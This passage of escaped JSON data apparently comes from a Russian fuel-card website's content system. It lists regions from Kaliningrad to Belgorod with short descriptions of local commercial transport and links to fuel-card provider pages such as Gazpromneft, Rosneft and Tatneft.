области\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"leningradskaya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KGD\",\"text\":\"Калининградская область имеет уникальное транспортное значение как российский эксклав, связанный с основной территорией страны морскими путями и транзитом через Литву и Беларусь. Коммерческий автотранспорт играет особо важную роль в обеспечении региона товарами и материалами, а также в обслуживании грузопотоков через морские порты.\",\"region_name\":\"Калининградская\",\"reg_page_head\":\"Топливные карты в Калининграде\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kaliningrad\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"surgutneftegaz\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Сургутнефтегаз \",\"url\":\"/surgutneftegaz\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_surgutneftegaz_4d47b4493c.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-KR\",\"text\":\"Карелия служит важным транспортным коридором между Россией и Финляндией, через который проходит автодорога \\\"Кола\\\" и железнодорожные пути к границе. Коммерческий автотранспорт активно используется в лесной промышленности - основном секторе экономики региона, а также для транзитных перевозок в Мурманскую область и Финляндию.\",\"region_name\":\"Республика Карелия\",\"reg_page_head\":\"Топливные карты в Петрозаводске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"kareliya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-MUR\",\"text\":\"Мурманская область имеет стратегическое транспортное значение благодаря незамерзающему порту в Мурманске - важнейшей точке Северного морского пути. Коммерческий автотранспорт в основном занят обслуживанием портовых грузопотоков и снабжением горнодобывающих предприятий, расположенных в труднодоступных районах.\",\"region_name\":\"Мурманская область\",\"reg_page_head\":\"Топливные карты в Мурманске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"murmansk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-ARK\",\"text\":\"Архангельская область является важным транспортным узлом на севере России, где расположены крупные морские порты и начинаются ключевые пути в Арктику. Коммерческий автотранспорт активно используется в лесной промышленности и для обслуживания грузопотоков через порты, а также играет ключевую роль в снабжении отдаленных территорий. Особенностью региона является сочетание крупных транспортных узлов с обширными слабоосвоенными территориями, где грузовой автотранспорт становится основным средством доставки товаров и материалов.\",\"region_name\":\"Архангельская область\",\"reg_page_head\":\"Топливные карты в Архангельске\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"arhangelsk\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-VLG\",\"text\":\"Вологодская область служит важным транспортным узлом, связывающим центральные регионы России с северными территориями, через который проходят магистрали М-8 и железнодорожные пути. Коммерческий автотранспорт интенсивно используется в металлургической и лесной промышленности, а также для транзитных перевозок в Архангельскую область и Республику Коми.\",\"region_name\":\"Вологодская область\",\"reg_page_head\":\"Топливные карты в Вологде\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"vologda\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-NGR\",\"text\":\"Новгородская область играет важную роль как транспортный коридор между Москвой и Санкт-Петербургом, через который проходит автодорога М-10 и железнодорожные магистрали. Коммерческий автотранспорт в основном занят обслуживанием транзитных грузопотоков между двумя столицами, а также перевозками для местных промышленных предприятий.\",\"region_name\":\"Новгородская область\",\"reg_page_head\":\"Топливные карты в Великом Новгороде\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"vologda\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"surgutneftegaz\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Сургутнефтегаз \",\"url\":\"/surgutneftegaz\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_surgutneftegaz_4d47b4493c.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-PSK\",\"text\":\"Псковская область имеет важное транспортное значение как приграничный регион, через который проходят пути в страны Балтии и ЕС. Коммерческий автотранспорт активно используется для международных перевозок и обслуживания транзитных грузопотоков, а также для внутренних перевозок сельхозпродукции. Близость к границе с Эстонией и Латвией объясняет высокую долю международного грузового транспорта, при этом внутренние перевозки сосредоточены на обслуживании сельского хозяйства и небольших промышленных предприятий.\",\"region_name\":\"Псковская область\",\"reg_page_head\":\"Топливные карты в Пскове\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"pskov\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"surgutneftegaz\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Сургутнефтегаз \",\"url\":\"/surgutneftegaz\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_surgutneftegaz_4d47b4493c.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-MOW\",\"text\":\"Как главный транспортный узел страны, Москва концентрирует основные логистические потоки через развитую сеть автомагистралей, железных дорог и международный авиаузел. Здесь сосредоточено огромное количество коммерческого автотранспорта, обслуживающего как транзитные потоки между регионами России, так и внутренние потребности мегаполиса в строительных материалах, продуктах и товарах народного потребления.\",\"region_name\":\"Москва\",\"reg_page_head\":\"Топливные карты в Москве\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"moscow\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"neftmagistral\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Нефтьмагистраль\",\"url\":\"/neftmagistral\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_neftmagistral_84a32df70f.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-MOS\",\"text\":\"Московская область образует единую транспортную систему с Москвой, через которую проходят все ключевые федеральные трассы страны. Высокая плотность коммерческого автотранспорта объясняется необходимостью обслуживания крупных промышленных предприятий, логистических центров и строительных площадок Подмосковья. Транзитные потоки идут по направлениям в Санкт-Петербург, Нижний Новгород и южные регионы, а внутренние перевозки связаны с развитой промышленностью и крупнейшей в стране агломерацией.\",\"region_name\":\"Московская область\",\"reg_page_head\":\"Топливные карты в Московской области\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"moscovskaya\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"neftmagistral\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Нефтьмагистраль\",\"url\":\"/neftmagistral\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_neftmagistral_84a32df70f.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-BEL\",\"text\":\"Коммерческий автотранспорт в Белгородской области активно используется в горнодобывающей промышленности (перевозки железной руды) и сельском хозяйстве. Особенностью является высокая доля международных перевозок, а также интенсивные грузопотоки в соседние регионы Центрального Черноземья.\",\"region_name\":\"Белгородская область\",\"reg_page_head\":\"Топливные карты в Белгороде\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"belgorod\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты 